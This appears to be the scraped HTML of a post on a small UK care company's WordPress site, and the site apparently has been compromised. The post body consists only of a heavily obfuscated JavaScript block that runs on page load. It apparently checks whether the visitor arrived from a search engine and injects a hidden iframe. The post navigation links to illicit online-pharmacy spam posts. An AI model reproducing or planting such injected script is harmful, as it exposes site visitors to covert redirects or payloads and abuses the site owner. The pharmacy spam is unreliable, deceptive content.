<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,54,52,57,122,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+!+[]]+$[25]+$[25]+$[13]+$[14]+$[26]+$[24]+$[13]+$[27]+$[28]+$[8]+$[13]+$[26]+$[29]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+$[17]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[18]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[50]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[36]+$[5]+$[35]+$[51]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-08-07T14:37:01+00:00">August 7, 2021</time></span><span class="byline">By <a href="http://hidmatcare.co.uk/author/ukcare/" rel="author">ukcare</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://hidmatcare.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1434 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://hidmatcare.co.uk/best-price-acyclovir-canada-best-quality-drugs/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Best Price Acyclovir Canada &#8211; Best Quality Drugs</p></a></div><div class="nav-next"><a href="http://hidmatcare.co.uk/real-accutane-10-mg-online-best-canadian-pharmacy-online-we-ship-with-ems-fedex-ups-and-other/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Real Accutane 10 mg Online. Best Canadian Pharmacy Online. We Ship With Ems, Fedex, Ups, And Other</p></a></div></div>
	</nav>		<div data-elementor-type="footer" data-elementor-id="627" class="elementor elementor-627 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-dbc1b20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbc1b20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0315313" data-id="0315313" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70a14af elementor-widget elementor-widget-image" data-id="70a14af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://hidmatcare.co.uk">
							<img width="150" height="150" src="http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3355" alt="" loading="lazy" srcset="http://hidmatcare.co.uk/wp-content/uploads/2021/04/elementor/thumbs/logo-prepared-e1675515909642-q1o04svv8k1z2c9xqvr4yf6aqgxv8zgtsl0aml1aak.png 150w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642-298x300.png 298w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/elementor/thumbs/logo-prepared-e1675515909642-q1o04svuduwgxqkbnn5bh5zg0bzq6r7tobsoblp89s.png 80w, http://hidmatcare.co.uk/wp-content/uploads/2021/04/logo-prepared-e1675515909642.png 443w" sizes="auto, (max-width: 150px) 100vw, 150px" style="width:100%;height:100.68%;max-width:443px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-170a15f elementor-widget elementor-widget-text-editor" data-id="170a15f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2026 <a href="http://www.hidmatcare.co.uk/sencare/">Hidmat Care Limited</a> | Powered by <a href="https://rafits.com">Rafits</a>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b29a2d elementor-shape-circle e-grid-align-mobile-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2b29a2d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6158938" href="https://web.facebook.com/Hidmat-Care-Ltd-184372443150001?_rdc=1&#038;_rdr" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c22125e" href="https://twitter.com/HidmatCare" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-42763bc" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a6d6eb elementor-hidden-tablet elementor-hidden-phone" data-id="8a6d6eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58f0a86 elementor-widget elementor-widget-heading" data-id="58f0a86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a29448e elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a29448e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a29448e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a29448e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item" tabindex="-1">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2fda89" data-id="a2fda89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d9db9c elementor-widget elementor-widget-heading" data-id="4d9db9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-978245f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="978245f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Address:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Fairdale House, 100 Nuthall Road Aspley-Nottingham NG8-5AB					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b79061 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b79061" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Email:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="mailto:info@hidmatcare.co.uk">info@hidmatcare.co.uk</a>					</p>
							</div>
		</div>
				</div>
				</div>
